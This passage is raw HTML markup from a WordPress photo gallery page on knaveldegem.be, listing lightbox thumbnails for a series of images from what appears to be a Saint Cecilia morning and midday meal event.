				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM005"
					alt="22CeciliaVM005"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM005.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM006.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM006.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM006.jpg"
				data-image-id="4769"
				data-title="22CeciliaVM006"
				data-description=""
				data-image-slug="22ceciliavm006"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM006"
					alt="22CeciliaVM006"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM006.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM007.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM007.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM007.jpg"
				data-image-id="4773"
				data-title="22CeciliaVM007"
				data-description=""
				data-image-slug="22ceciliavm007"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM007"
					alt="22CeciliaVM007"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM007.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM008.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM008.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM008.jpg"
				data-image-id="4777"
				data-title="22CeciliaVM008"
				data-description=""
				data-image-slug="22ceciliavm008"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM008"
					alt="22CeciliaVM008"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM008.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM009.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM009.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM009.jpg"
				data-image-id="4780"
				data-title="22CeciliaVM009"
				data-description=""
				data-image-slug="22ceciliavm009"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM009"
					alt="22CeciliaVM009"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM009.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM010.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM010.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM010.jpg"
				data-image-id="4782"
				data-title="22CeciliaVM010"
				data-description=""
				data-image-slug="22ceciliavm010"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM010"
					alt="22CeciliaVM010"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM010.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM011.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM011.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM011.jpg"
				data-image-id="4779"
				data-title="22CeciliaVM011"
				data-description=""
				data-image-slug="22ceciliavm011"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM011"
					alt="22CeciliaVM011"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM011.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM012.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM012.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM012.jpg"
				data-image-id="4774"
				data-title="22CeciliaVM012"
				data-description=""
				data-image-slug="22ceciliavm012"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM012"
					alt="22CeciliaVM012"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM012.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM013.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM013.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM013.jpg"
				data-image-id="4775"
				data-title="22CeciliaVM013"
				data-description=""
				data-image-slug="22ceciliavm013"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM013"
					alt="22CeciliaVM013"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM013.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM014.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM014.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM014.jpg"
				data-image-id="4776"
				data-title="22CeciliaVM014"
				data-description=""
				data-image-slug="22ceciliavm014"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM014"
					alt="22CeciliaVM014"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM014.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM015.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM015.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM015.jpg"
				data-image-id="4778"
				data-title="22CeciliaVM015"
				data-description=""
				data-image-slug="22ceciliavm015"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM015"
					alt="22CeciliaVM015"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM015.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM016.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM016.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM016.jpg"
				data-image-id="4781"
				data-title="22CeciliaVM016"
				data-description=""
				data-image-slug="22ceciliavm016"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM016"
					alt="22CeciliaVM016"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM016.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM017.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM017.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM017.jpg"
				data-image-id="4783"
				data-title="22CeciliaVM017"
				data-description=""
				data-image-slug="22ceciliavm017"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM017"
					alt="22CeciliaVM017"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM017.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM018.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM018.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM018.jpg"
				data-image-id="4784"
				data-title="22CeciliaVM018"
				data-description=""
				data-image-slug="22ceciliavm018"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM018"
					alt="22CeciliaVM018"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM018.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM019.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM019.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM019.jpg"
				data-image-id="4786"
				data-title="22CeciliaVM019"
				data-description=""
				data-image-slug="22ceciliavm019"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM019"
					alt="22CeciliaVM019"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM019.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM020.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM020.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM020.jpg"
				data-image-id="4785"
				data-title="22CeciliaVM020"
				data-description=""
				data-image-slug="22ceciliavm020"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM020"
					alt="22CeciliaVM020"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM020.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM021.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM021.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM021.jpg"
				data-image-id="4787"
				data-title="22CeciliaVM021"
				data-description=""
				data-image-slug="22ceciliavm021"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM021"
					alt="22CeciliaVM021"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM021.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM022.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM022.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM022.jpg"
				data-image-id="4790"
				data-title="22CeciliaVM022"
				data-description=""
				data-image-slug="22ceciliavm022"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM022"
					alt="22CeciliaVM022"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM022.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM023.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM023.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM023.jpg"
				data-image-id="4788"
				data-title="22CeciliaVM023"
				data-description=""
				data-image-slug="22ceciliavm023"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM023"
					alt="22CeciliaVM023"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM023.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM024.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM024.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM024.jpg"
				data-image-id="4791"
				data-title="22CeciliaVM024"
				data-description=""
				data-image-slug="22ceciliavm024"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM024"
					alt="22CeciliaVM024"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM024.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM025.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM025.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM025.jpg"
				data-image-id="4789"
				data-title="22CeciliaVM025"
				data-description=""
				data-image-slug="22ceciliavm025"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM025"
					alt="22CeciliaVM025"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM025.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM026.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM026.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM026.jpg"
				data-image-id="4793"
				data-title="22CeciliaVM026"
				data-description=""
				data-image-slug="22ceciliavm026"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM026"
					alt="22CeciliaVM026"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM026.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM027.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM027.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM027.jpg"
				data-image-id="4792"
				data-title="22CeciliaVM027"
				data-description=""
				data-image-slug="22ceciliavm027"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM027"
					alt="22CeciliaVM027"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM027.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM028.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM028.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM028.jpg"
				data-image-id="4795"
				data-title="22CeciliaVM028"
				data-description=""
				data-image-slug="22ceciliavm028"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM028"
					alt="22CeciliaVM028"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM028.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM029.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM029.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM029.jpg"
				data-image-id="4796"
				data-title="22CeciliaVM029"
				data-description=""
				data-image-slug="22ceciliavm029"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM029"
					alt="22CeciliaVM029"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM029.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM030.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM030.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM030.jpg"
				data-image-id="4801"
				data-title="22CeciliaVM030"
				data-description=""
				data-image-slug="22ceciliavm030"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM030"
					alt="22CeciliaVM030"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM030.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM031.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM031.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM031.jpg"
				data-image-id="4800"
				data-title="22CeciliaVM031"
				data-description=""
				data-image-slug="22ceciliavm031"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM031"
					alt="22CeciliaVM031"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM031.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM032.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM032.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM032.jpg"
				data-image-id="4797"
				data-title="22CeciliaVM032"
				data-description=""
				data-image-slug="22ceciliavm032"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM032"
					alt="22CeciliaVM032"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM032.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM033.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM033.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM033.jpg"
				data-image-id="4794"
				data-title="22CeciliaVM033"
				data-description=""
				data-image-slug="22ceciliavm033"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM033"
					alt="22CeciliaVM033"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM033.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM034.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM034.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM034.jpg"
				data-image-id="4798"
				data-title="22CeciliaVM034"
				data-description=""
				data-image-slug="22ceciliavm034"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM034"
					alt="22CeciliaVM034"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM034.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM035.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM035.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM035.jpg"
				data-image-id="4799"
				data-title="22CeciliaVM035"
				data-description=""
				data-image-slug="22ceciliavm035"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM035"
